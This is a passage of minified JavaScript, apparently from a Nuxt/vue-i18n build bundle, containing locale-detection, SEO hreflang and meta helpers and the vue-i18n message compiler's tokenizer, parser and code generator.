o=$t(n)?n():n;return()=>{if(r&&o){const a=Zw(o);if(a)return a}return t??""}}function j$(e){return Zt(e)?e:[e]}function Ra(e,t=Jw()){return(...n)=>e(t,...n)}function W$(){const e=navigator.languages;return E$(ed,e)||void 0}function z$(){const e=El(),t=e&&e.cookieKey||_$,n=new Date,r={path:"/",readonly:!1,expires:new Date(n.setDate(n.getDate()+365)),sameSite:e&&e.cookieCrossOrigin?"none":"lax",domain:e&&e.cookieDomain||void 0,secure:e&&e.cookieCrossOrigin||e&&e.cookieSecure};return JD(t,r)}function q$(e,t,n){if(t===!1||!t.useCookie)return;const r=e.value??void 0;if(r!=null){if(Zo.includes(r))return r;if(n)return e.value=n,n;e.value=void 0}}function K$(e,t,n=""){const r=El();if(!r)return{locale:"",error:"disabled"};const o=be(),a=o.$i18n.strategy;if(!o._vueI18n.__firstAccess)return{locale:a==="no_prefix"?n:"",error:"first_access_only"};if(a!=="no_prefix"){const c=Re(e)?e:e.path;if(r.redirectOn==="root"&&c!=="/")return{locale:"",error:"not_redirect_on_root"};if(r.redirectOn==="no prefix"&&!r.alwaysRedirect&&c.match(xp))return{locale:"",error:"not_redirect_on_no_prefix"}}const i=r.useCookie&&t||void 0;if(i)return{locale:i,from:"cookie"};const l=o.$i18n.getBrowserLocale();return l?{locale:l,from:"navigator_or_header"}:{locale:r.fallbackLocale||"",from:"fallback"}}function El(e=vn().public.i18n){return(e==null?void 0:e.detectBrowserLanguage)===!1?!1:e==null?void 0:e.detectBrowserLanguage}function X$(e){const t=be(),n=w(t.$i18n.locale),r=w(t.$i18n.locales).map(i=>Re(i)?{code:i}:i),o=r.find(i=>i.code===n)||{code:n},a=la(w(Ci(t.$i18n).baseUrl),t.$config.app.baseURL),s=t.$config.public.i18n;return{dir:e.dir,lang:e.lang,key:e.key,seo:e.seo,locale:n,locales:r,currentDir:o.dir||s.defaultDirection,currentLocale:o,currentLanguage:o.language,baseUrl:a,runtimeI18n:s}}function Y$(e,{dir:t=!0,lang:n=!0,seo:r=!0,key:o="hid"}){return Z$(e,{dir:t,lang:n,seo:r,key:o})}function Z$(e,t){const n={htmlAttrs:{},link:[],meta:[]},r=X$(t);return r.baseUrl==null||(r.dir&&(n.htmlAttrs.dir=r.currentDir),r.lang&&r.currentLanguage&&(n.htmlAttrs.lang=r.currentLanguage),r.seo&&(n.link=n.link.concat(Q$(e,r),J$(e,r)),n.meta=n.meta.concat(eR(e,r),tR(r),nR(r)))),n}function Q$(e,t){const{defaultLocale:n,strategy:r,differentDomains:o}=t.runtimeI18n,a=[];if(r==="no_prefix"&&!o)return a;const s=new Map;for(const c of t.locales){if(!c.language)continue;const[u,d]=c.language.split("-");u&&d&&(c.isCatchallLocale||!s.has(u))&&s.set(u,c),s.set(c.language,c)}const i=t.runtimeI18n.experimental.alternateLinkCanonicalQueries===!0,l=i?e.router.resolve({query:{}}):void 0;!t.runtimeI18n.experimental.switchLocalePathLinkSSR&&i&&(l.meta=e.router.currentRoute.value.meta);for(const[c,u]of s.entries()){const d=ym(e,u.code,l);if(!d)continue;const f=o&&u.domain?d:la(t.baseUrl,d),h=Ku(f,i?oT(e,t):{});a.push({[t.key]:`i18n-alt-${c}`,rel:"alternate",href:h,hreflang:c}),n&&n===u.code&&a.unshift({[t.key]:"i18n-xd",rel:"alternate",href:h,hreflang:"x-default"})}return a}function rT(e,t){const n=e.router.currentRoute.value,r=rd(e,Gt({},n,{path:void 0,name:Rs(e,n)}));return r?Ku(la(t.baseUrl,r.path),oT(e,t)):""}function J$(e,t){const n=rT(e,t);return n?[{[t.key]:"i18n-can",rel:"canonical",href:n}]:[]}function oT(e,t){var i;const n=e.router.currentRoute.value,r=rd(e,Gt({},n,{path:void 0,name:Rs(e,n)})),o=ht(t.seo)&&((i=t.seo)==null?void 0:i.canonicalQueries)||[],a=(r==null?void 0:r.query)||{},s={};for(const l of o.filter(c=>c in a)){s[l]??(s[l]=[]);for(const c of j$(a[l]))s[l].push(c||"")}return s}function eR(e,t){const n=rT(e,t);return n?[{[t.key]:"i18n-og-url",property:"og:url",content:n}]:[]}function tR(e){return e.currentLanguage?[{[e.key]:"i18n-og",property:"og:locale",content:aT(e.currentLanguage)}]:[]}function nR(e){return e.locales.filter(n=>n.language&&n.language!==e.currentLanguage).map(n=>({[e.key]:`i18n-og-alt-${n.language}`,property:"og:locale:alternate",content:aT(n.language)}))}function aT(e=""){return e.replace(/-/g,"_")}/*!
  * message-compiler v10.0.7
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function rR(e,t,n){return{line:e,column:t,offset:n}}function Bp(e,t,n){return{start:e,end:t}}const At={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14},oR=17;function od(e,t,n={}){const{domain:r,messages:o,args:a}=n,s=e,i=new SyntaxError(String(s));return i.code=e,t&&(i.location=t),i.domain=r,i}function aR(e){throw e}const so=" ",sR="\r",$n=`
`,iR="\u2028",lR="\u2029";function cR(e){const t=e;let n=0,r=1,o=1,a=0;const s=E=>t[E]===sR&&t[E+1]===$n,i=E=>t[E]===$n,l=E=>t[E]===lR,c=E=>t[E]===iR,u=E=>s(E)||i(E)||l(E)||c(E),d=()=>n,f=()=>r,h=()=>o,p=()=>a,m=E=>s(E)||l(E)||c(E)?$n:t[E],g=()=>m(n),v=()=>m(n+a);function y(){return a=0,u(n)&&(r++,o=0),s(n)&&n++,n++,o++,t[n]}function b(){return s(n+a)&&a++,a++,t[n+a]}function _(){n=0,r=1,o=1,a=0}function T(E=0){a=E}function C(){const E=n+a;for(;E!==n;)y();a=0}return{index:d,line:f,column:h,peekOffset:p,charAt:m,currentChar:g,currentPeek:v,next:y,peek:b,reset:_,resetPeek:T,skipToPeek:C}}const Mo=void 0,uR=".",a0="'",dR="tokenizer";function fR(e,t={}){const n=t.location!==!1,r=cR(e),o=()=>r.index(),a=()=>rR(r.line(),r.column(),r.index()),s=a(),i=o(),l={currentType:13,offset:i,startLoc:s,endLoc:s,lastType:13,lastOffset:i,lastStartLoc:s,lastEndLoc:s,braceNest:0,inLinked:!1,text:""},c=()=>l,{onError:u}=t;function d(M,B,X,...se){const fe=c();if(B.column+=X,B.offset+=X,u){const we=n?Bp(fe.startLoc,B):null,q=od(M,we,{domain:dR,args:se});u(q)}}function f(M,B,X){M.endLoc=a(),M.currentType=B;const se={type:B};return n&&(se.loc=Bp(M.startLoc,M.endLoc)),X!=null&&(se.value=X),se}const h=M=>f(M,13);function p(M,B){return M.currentChar()===B?(M.next(),B):(d(At.EXPECTED_TOKEN,a(),0,B),"")}function m(M){let B="";for(;M.currentPeek()===so||M.currentPeek()===$n;)B+=M.currentPeek(),M.peek();return B}function g(M){const B=m(M);return M.skipToPeek(),B}function v(M){if(M===Mo)return!1;const B=M.charCodeAt(0);return B>=97&&B<=122||B>=65&&B<=90||B===95}function y(M){if(M===Mo)return!1;const B=M.charCodeAt(0);return B>=48&&B<=57}function b(M,B){const{currentType:X}=B;if(X!==2)return!1;m(M);const se=v(M.currentPeek());return M.resetPeek(),se}function _(M,B){const{currentType:X}=B;if(X!==2)return!1;m(M);const se=M.currentPeek()==="-"?M.peek():M.currentPeek(),fe=y(se);return M.resetPeek(),fe}function T(M,B){const{currentType:X}=B;if(X!==2)return!1;m(M);const se=M.currentPeek()===a0;return M.resetPeek(),se}function C(M,B){const{currentType:X}=B;if(X!==7)return!1;m(M);const se=M.currentPeek()===".";return M.resetPeek(),se}function E(M,B){const{currentType:X}=B;if(X!==8)return!1;m(M);const se=v(M.currentPeek());return M.resetPeek(),se}function A(M,B){const{currentType:X}=B;if(!(X===7||X===11))return!1;m(M);const se=M.currentPeek()===":";return M.resetPeek(),se}function O(M,B){const{currentType:X}=B;if(X!==9)return!1;const se=()=>{const we=M.currentPeek();return we==="{"?v(M.peek()):we==="@"||we==="|"||we===":"||we==="."||we===so||!we?!1:we===$n?(M.peek(),se()):x(M,!1)},fe=se();return M.resetPeek(),fe}function R(M){m(M);const B=M.currentPeek()==="|";return M.resetPeek(),B}function x(M,B=!0){const X=(fe=!1,we="")=>{const q=M.currentPeek();return q==="{"||q==="@"||!q?fe:q==="|"?!(we===so||we===$n):q===so?(M.peek(),X(!0,so)):q===$n?(M.peek(),X(!0,$n)):!0},se=X();return B&&M.resetPeek(),se}function D(M,B){const X=M.currentChar();return X===Mo?Mo:B(X)?(M.next(),X):null}function L(M){const B=M.charCodeAt(0);return B>=97&&B<=122||B>=65&&B<=90||B>=48&&B<=57||B===95||B===36}function j(M){return D(M,L)}function W(M){const B=M.charCodeAt(0);return B>=97&&B<=122||B>=65&&B<=90||B>=48&&B<=57||B===95||B===36||B===45}function V(M){return D(M,W)}function K(M){const B=M.charCodeAt(0);return B>=48&&B<=57}function ae(M){return D(M,K)}function he(M){const B=M.charCodeAt(0);return B>=48&&B<=57||B>=65&&B<=70||B>=97&&B<=102}function Ce(M){return D(M,he)}function De(M){let B="",X="";for(;B=ae(M);)X+=B;return X}function je(M){let B="";for(;;){const X=M.currentChar();if(X==="{"||X==="}"||X==="@"||X==="|"||!X)break;if(X===so||X===$n)if(x(M))B+=X,M.next();else{if(R(M))break;B+=X,M.next()}else B+=X,M.next()}return B}function Ke(M){g(M);let B="",X="";for(;B=V(M);)X+=B;return M.currentChar()===Mo&&d(At.UNTERMINATED_CLOSING_BRACE,a(),0),X}function Ge(M){g(M);let B="";return M.currentChar()==="-"?(M.next(),B+=`-${De(M)}`):B+=De(M),M.currentChar()===Mo&&d(At.UNTERMINATED_CLOSING_BRACE,a(),0),B}function Tt(M){return M!==a0&&M!==$n}function Ee(M){g(M),p(M,"'");let B="",X="";for(;B=D(M,Tt);)B==="\\"?X+=Z(M):X+=B;const se=M.currentChar();return se===$n||se===Mo?(d(At.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,a(),0),se===$n&&(M.next(),p(M,"'")),X):(p(M,"'"),X)}function Z(M){const B=M.currentChar();switch(B){case"\\":case"'":return M.next(),`\\${B}`;case"u":return ce(M,B,4);case"U":return ce(M,B,6);default:return d(At.UNKNOWN_ESCAPE_SEQUENCE,a(),0,B),""}}function ce(M,B,X){p(M,B);let se="";for(let fe=0;fe<X;fe++){const we=Ce(M);if(!we){d(At.INVALID_UNICODE_ESCAPE_SEQUENCE,a(),0,`\\${B}${se}${M.currentChar()}`);break}se+=we}return`\\${B}${se}`}function de(M){return M!=="{"&&M!=="}"&&M!==so&&M!==$n}function _e(M){g(M);let B="",X="";for(;B=D(M,de);)X+=B;return X}function $e(M){let B="",X="";for(;B=j(M);)X+=B;return X}function ve(M){const B=X=>{const se=M.currentChar();return se==="{"||se==="@"||se==="|"||se==="("||se===")"||!se||se===so?X:(X+=se,M.next(),B(X))};return B("")}function $(M){g(M);const B=p(M,"|");return g(M),B}function F(M,B){let X=null;switch(M.currentChar()){case"{":return B.braceNest>=1&&d(At.NOT_ALLOW_NEST_PLACEHOLDER,a(),0),M.next(),X=f(B,2,"{"),g(M),B.braceNest++,X;case"}":return B.braceNest>0&&B.currentType===2&&d(At.EMPTY_PLACEHOLDER,a(),0),M.next(),X=f(B,3,"}"),B.braceNest--,B.braceNest>0&&g(M),B.inLinked&&B.braceNest===0&&(B.inLinked=!1),X;case"@":return B.braceNest>0&&d(At.UNTERMINATED_CLOSING_BRACE,a(),0),X=te(M,B)||h(B),B.braceNest=0,X;default:{let fe=!0,we=!0,q=!0;if(R(M))return B.braceNest>0&&d(At.UNTERMINATED_CLOSING_BRACE,a(),0),X=f(B,1,$(M)),B.braceNest=0,B.inLinked=!1,X;if(B.braceNest>0&&(B.currentType===4||B.currentType===5||B.currentType===6))return d(At.UNTERMINATED_CLOSING_BRACE,a(),0),B.braceNest=0,pe(M,B);if(fe=b(M,B))return X=f(B,4,Ke(M)),g(M),X;if(we=_(M,B))return X=f(B,5,Ge(M)),g(M),X;if(q=T(M,B))return X=f(B,6,Ee(M)),g(M),X;if(!fe&&!we&&!q)return X=f(B,12,_e(M)),d(At.INVALID_TOKEN_IN_PLACEHOLDER,a(),0,X.value),g(M),X;break}}return X}function te(M,B){const{currentType:X}=B;let se=null;const fe=M.currentChar();switch((X===7||X===8||X===11||X===9)&&(fe===$n||fe===so)&&d(At.INVALID_LINKED_FORMAT,a(),0),fe){case"@":return M.next(),se=f(B,7,"@"),B.inLinked=!0,se;case".":return g(M),M.next(),f(B,8,".");case":":return g(M),M.next(),f(B,9,":");default:return R(M)?(se=f(B,1,$(M)),B.braceNest=0,B.inLinked=!1,se):C(M,B)||A(M,B)?(g(M),te(M,B)):E(M,B)?(g(M),f(B,11,$e(M))):O(M,B)?(g(M),fe==="{"?F(M,B)||se:f(B,10,ve(M))):(X===7&&d(At.INVALID_LINKED_FORMAT,a(),0),B.braceNest=0,B.inLinked=!1,pe(M,B))}}function pe(M,B){let X={type:13};if(B.braceNest>0)return F(M,B)||h(B);if(B.inLinked)return te(M,B)||h(B);switch(M.currentChar()){case"{":return F(M,B)||h(B);case"}":return d(At.UNBALANCED_CLOSING_BRACE,a(),0),M.next(),f(B,3,"}");case"@":return te(M,B)||h(B);default:{if(R(M))return X=f(B,1,$(M)),B.braceNest=0,B.inLinked=!1,X;if(x(M))return f(B,0,je(M));break}}return X}function ie(){const{currentType:M,offset:B,startLoc:X,endLoc:se}=l;return l.lastType=M,l.lastOffset=B,l.lastStartLoc=X,l.lastEndLoc=se,l.offset=o(),l.startLoc=a(),r.currentChar()===Mo?f(l,13):pe(r,l)}return{nextToken:ie,currentOffset:o,currentPosition:a,context:c}}const pR="parser",hR=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function mR(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function gR(e={}){const t=e.location!==!1,{onError:n}=e;function r(v,y,b,_,...T){const C=v.currentPosition();if(C.offset+=_,C.column+=_,n){const E=t?Bp(b,C):null,A=od(y,E,{domain:pR,args:T});n(A)}}function o(v,y,b){const _={type:v};return t&&(_.start=y,_.end=y,_.loc={start:b,end:b}),_}function a(v,y,b,_){t&&(v.end=y,v.loc&&(v.loc.end=b))}function s(v,y){const b=v.context(),_=o(3,b.offset,b.startLoc);return _.value=y,a(_,v.currentOffset(),v.currentPosition()),_}function i(v,y){const b=v.context(),{lastOffset:_,lastStartLoc:T}=b,C=o(5,_,T);return C.index=parseInt(y,10),v.nextToken(),a(C,v.currentOffset(),v.currentPosition()),C}function l(v,y){const b=v.context(),{lastOffset:_,lastStartLoc:T}=b,C=o(4,_,T);return C.key=y,v.nextToken(),a(C,v.currentOffset(),v.currentPosition()),C}function c(v,y){const b=v.context(),{lastOffset:_,lastStartLoc:T}=b,C=o(9,_,T);return C.value=y.replace(hR,mR),v.nextToken(),a(C,v.currentOffset(),v.currentPosition()),C}function u(v){const y=v.nextToken(),b=v.context(),{lastOffset:_,lastStartLoc:T}=b,C=o(8,_,T);return y.type!==11?(r(v,At.UNEXPECTED_EMPTY_LINKED_MODIFIER,b.lastStartLoc,0),C.value="",a(C,_,T),{nextConsumeToken:y,node:C}):(y.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,b.lastStartLoc,0,Fr(y)),C.value=y.value||"",a(C,v.currentOffset(),v.currentPosition()),{node:C})}function d(v,y){const b=v.context(),_=o(7,b.offset,b.startLoc);return _.value=y,a(_,v.currentOffset(),v.currentPosition()),_}function f(v){const y=v.context(),b=o(6,y.offset,y.startLoc);let _=v.nextToken();if(_.type===8){const T=u(v);b.modifier=T.node,_=T.nextConsumeToken||v.nextToken()}switch(_.type!==9&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(_)),_=v.nextToken(),_.type===2&&(_=v.nextToken()),_.type){case 10:_.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(_)),b.key=d(v,_.value||"");break;case 4:_.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(_)),b.key=l(v,_.value||"");break;case 5:_.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(_)),b.key=i(v,_.value||"");break;case 6:_.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(_)),b.key=c(v,_.value||"");break;default:{r(v,At.UNEXPECTED_EMPTY_LINKED_KEY,y.lastStartLoc,0);const T=v.context(),C=o(7,T.offset,T.startLoc);return C.value="",a(C,T.offset,T.startLoc),b.key=C,a(b,T.offset,T.startLoc),{nextConsumeToken:_,node:b}}}return a(b,v.currentOffset(),v.currentPosition()),{node:b}}function h(v){const y=v.context(),b=y.currentType===1?v.currentOffset():y.offset,_=y.currentType===1?y.endLoc:y.startLoc,T=o(2,b,_);T.items=[];let C=null;do{const O=C||v.nextToken();switch(C=null,O.type){case 0:O.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(O)),T.items.push(s(v,O.value||""));break;case 5:O.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(O)),T.items.push(i(v,O.value||""));break;case 4:O.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(O)),T.items.push(l(v,O.value||""));break;case 6:O.value==null&&r(v,At.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,Fr(O)),T.items.push(c(v,O.value||""));break;case 7:{const R=f(v);T.items.push(R.node),C=R.nextConsumeToken||null;break}}}while(y.currentType!==13&&y.currentType!==1);const E=y.currentType===1?y.lastOffset:v.currentOffset(),A=y.currentType===1?y.lastEndLoc:v.currentPosition();return a(T,E,A),T}function p(v,y,b,_){const T=v.context();let C=_.items.length===0;const E=o(1,y,b);E.cases=[],E.cases.push(_);do{const A=h(v);C||(C=A.items.length===0),E.cases.push(A)}while(T.currentType!==13);return C&&r(v,At.MUST_HAVE_MESSAGES_IN_PLURAL,b,0),a(E,v.currentOffset(),v.currentPosition()),E}function m(v){const y=v.context(),{offset:b,startLoc:_}=y,T=h(v);return y.currentType===13?T:p(v,b,_,T)}function g(v){const y=fR(v,Gt({},e)),b=y.context(),_=o(0,b.offset,b.startLoc);return t&&_.loc&&(_.loc.source=v),_.body=m(y),e.onCacheKey&&(_.cacheKey=e.onCacheKey(v)),b.currentType!==13&&r(y,At.UNEXPECTED_LEXICAL_ANALYSIS,b.lastStartLoc,0,v[b.offset]||""),a(_,y.currentOffset(),y.currentPosition()),_}return{parse:g}}function Fr(e){if(e.type===13)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function vR(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:a=>(n.helpers.add(a),a)}}function s0(e,t){for(let n=0;n<e.length;n++)_m(e[n],t)}function _m(e,t){switch(e.type){case 1:s0(e.cases,t),t.helper("plural");break;case 2:s0(e.items,t);break;case 6:{_m(e.key,t),t.helper("linked"),t.helper("type");break}case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function bR(e,t={}){const n=vR(e);n.helper("normalize"),e.body&&_m(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function yR(e){const t=e.body;return t.type===2?i0(t):t.cases.forEach(n=>i0(n)),e}function i0(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=gm(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}function rs(e){switch(e.t=e.type,e.type){case 0:{const t=e;rs(t.body),t.b=t.body,delete t.body;break}case 1:{const t=e,n=t.cases;for(let r=0;r<n.length;r++)rs(n[r]);t.c=n,delete t.cases;break}case 2:{const t=e,n=t.items;for(let r=0;r<n.length;r++)rs(n[r]);t.i=n,delete t.items,t.static&&(t.s=t.static,delete t.static);break}case 3:case 9:case 8:case 7:{const t=e;t.value&&(t.v=t.value,delete t.value);break}case 6:{const t=e;rs(t.key),t.k=t.key,delete t.key,t.modifier&&(rs(t.modifier),t.m=t.modifier,delete t.modifier);break}case 5:{const t=e;t.i=t.index,delete t.index;break}case 4:{const t=e;t.k=t.key,delete t.key;break}}delete e.type}function _R(e,t){const{filename:n,breakLineCode:r,needIndent:o}=t,a=t.location!==!1,s={filename:n,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:r,needIndent:o,indentLevel:0};a&&e.loc&&(s.source=e.loc.source);const i=()=>s;function l(m,g){s.code+=m}function c(m,g=!0){const v=g?r:"";l(o?v+"  ".repeat(m):v)}function u(m=!0){const g=++s.indentLevel;m&&c(g)}function d(m=!0){const g=--s.indentLevel;m&&c(g)}function f(){c(s.indentLevel)}return{context:i,push:l,indent:u,deindent:d,newline:f,helper:m=>`_${m}`,needIndent:()=>s.needIndent}}function wR(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),Ls(e,t.key),t.modifier?(e.push(", "),Ls(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function TR(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const o=t.items.length;for(let a=0;a<o&&(Ls(e,t.items[a]),a!==o-1);a++)e.push(", ");e.deindent(r()),e.push("])")}function SR(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const o=t.cases.length;for(let a=0;a<o&&(Ls(e,t.cases[a]),a!==o-1);a++)e.push(", ");e.deindent(r()),e.push("])")}}function ER(e,t){t.body?Ls(e,t.body):e.push("null")}function Ls(e,t){const{helper:n}=e;switch(t.type){case 0:ER(e,t);break;case 1:SR(e,t);break;case 2:TR(e,t);break;case 6:wR(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break}}const CR=(e,t={})=>{const n=Re(t.mode)?t.mode:"normal",r=Re(t.filename)?t.filename:"message.intl";t.sourceMap;const o=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,a=t.needIndent?t.needIndent:n!=="arrow",s=e.helpers||[],i=_R(e,{filename:r,breakLineCode:o,needIndent:a});i.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),i.indent(a),s.length>0&&(i.push(`const { ${gm(s.map(u=>`${u}: _${u}`),", ")} } = ctx`),i.newline()),i.push("return "),Ls(i,e),i.deindent(a),i.push("}"),delete e.helpers;const{code:l,map:c}=i.context();return{ast:e,code:l,map:c?c.toJSON():void 0}};function PR(e,t={}){const n=Gt({},t),r=!!n.jit,o=!!n.minify,a=n.optimize==null?!0:n.optimize,i=gR(n).parse(e);return r?(a&&yR(i),o&&rs(i),{ast:i,code:""}):(bR(i,n),CR(i,n))}/*!
  * core-base v10.0.7
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function AR(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(mm().__INTLIFY_PROD_DEVTOOLS__=!1)}function Zr(e){return ht(e)&&wm(e)===0&&(Tr(e,"b")||Tr(e,"body"))}const sT=["b","body"];function OR(e){return ua(e,sT)}const iT=["c","cases"];function kR(e){return ua(e,iT,[])}const lT=["s","static"];function IR(e){return ua(e,lT)}const cT=["i","items"];function MR(e){return ua(e,cT,[])}const uT=["t","type"];function wm(e){return ua(e,uT)}const dT=["v","value"];function tc(e,t){const n=ua(e,dT);if(n!=null)return n;throw nl(t)}const fT=["m","modifier"];function DR(e){return ua(e,fT)}const pT=["k","key"];function $R(e){const t=ua(e,pT);if(t)return t;throw nl(6)}function ua(e,t,n){for(let r=0;r<t.length;r++){const o=t[r];if(Tr(e,o)&&e[o]!=null)return e[o]}return n}const hT=[...sT,...iT,...lT,...cT,...pT,...fT,...dT,...uT];function nl(e){return new Error(`unhandled node type: ${e}`)}function df(e){return n=>RR(n,e)}function RR(e,t){const n=OR(t);if(n==null)throw nl(0);if(wm(n)===1){const a=kR(n);return e.plural(a.reduce((s,i)=>[...s,l0(e,i)],[]))}else return l0(e,n)}function l0(e,t){const n=IR(t);if(n!=null)return e.type==="text"?n:e.normalize([n]);{const r=MR(t).reduce((o,a)=>[...o,Fp(e,a)],[]);return e.normalize(r)}}function Fp(e,t){const n=wm(t);switch(n){case 3:return tc(t,n);case 9:return tc(t,n);case 4:{const r=t;if(Tr(r,"k")&&r.k)return e.interpolate(e.named(r.k));if(Tr(r,"key")&&r.key)return e.interpolate(e.named(r.key));throw nl(n)}case 5:{const r=t;if(Tr(r,"i")&&an(r.i))return e.interpolate(e.list(r.i));if(Tr(r,"index")&&an(r.index))return e.interpolate(e.list(r.index));throw nl(n)}case 6:{const r=t,o=DR(r),a=$R(r);return e.linked(Fp(e,a),o?Fp(e,o):void 0,e.type)}case 7:return tc(t,n);case 8:return tc(t,n);default:throw new Error(`unhandled node on format message part: ${n}`)}}const LR=e=>e;let nc=It();function xR(e,t={}){let n=!1;const r=t.onError||aR;return t.onError=o=>{n=!0,r(o)},{...PR(e,t),detectError:n}}function NR(e,t){if(Re(e)){Ut(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||LR)(e),o=nc[r];if(o)return o;const{ast:a,detectError:s}=xR(e,{...t,location:!1,jit:!0}),i=df(a);return s?i:nc[r]=i}else{const n=e.cacheKey;if(n){const r=nc[n];return r||(nc[n]=df(e))}else return df(e)}}let rl=null;function BR(e){rl=e}function FR(e,t,n){rl&&rl.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const HR=VR("function:translate");function VR(e){return t=>rl&&rl.emit(e,t)}const go={INVALID_ARGUMENT:oR,INVALID_DATE_ARGUMENT:18,INVALID_ISO_DATE_ARGUMENT:19,NOT_SUPPORT_LOCALE_PROMISE_VALUE:21,NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:22,NOT_SUPPORT_LOCALE_TYPE:23},GR=24;function vo(e){return od(e,null,void 0)}function Tm(e,t){return t.locale!=null?c0(t.locale):c0(e.locale)}let ff;function c0(e){if(Re(e))return e;if($t(e)){if(e.resolvedOnce&&ff!=null)return ff;if(e.constructor.name==="Function"){const t=e();if(h$(t))throw vo(go.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return ff=t}else throw vo(go.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw vo(go.NOT_SUPPORT_LOCALE_TYPE)}function UR(e,t,n){return[...new Set([n,...Zt(t)?t:ht(t)?Object.keys(t):Re(t)?[t]:[n]])]}function mT(e,t,n){const r=Re(n)?n:iu,o=e;o.__localeChainCache||(o.__localeChainCache=new Map);let a=o.__localeChainCache.get(r);if(!a){a=[];let s=[n];for(;Zt(s);)s=u0(a,s,t);const i=Zt(t)||!pt(t)?t:t.default?t.default:null;s=Re(i)?[i]:i,Zt(s)&&u0(a,s,!1),o.__localeChainCache.set(r,a)}return a}function u0(e,t,n){let r=!0;for(let o=0;o<t.length&&Ut(r);o++){const a=t[o];Re(a)&&(r=jR(e,t[o],n))}return r}function jR(e,t,n){let r;const o=t.split("-");do{const a=o.join("-");r=WR(e,a,n),o.splice(-1,1)}while(o.length&&r===!0);return r}function WR(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const o=t.replace(/!/g,"");e.push(o),(Zt(n)||pt(n))&&n[o]&&(r=n[o])}return r}const da=[];da[0]={w:[0],i:[3,0],"[":[4],o:[7]};da[1]={w:[1],".":[2],"[":[4],o:[7]};da[2]={w:[2],i:[3,0],0:[3,0]};da[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};da[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};da[5]={"'":[4,0],o:8,l:[5,0]};da[6]={'"':[4,0],o:8,l:[6,0]};const zR=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function qR(e){return zR.test(e)}function KR(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function XR(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function YR(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:qR(t)?KR(t):"*"+t}function ZR(e){const t=[];let n=-1,r=0,o=0,a,s,i,l,c,u,d;const f=[];f[0]=()=>{s===void 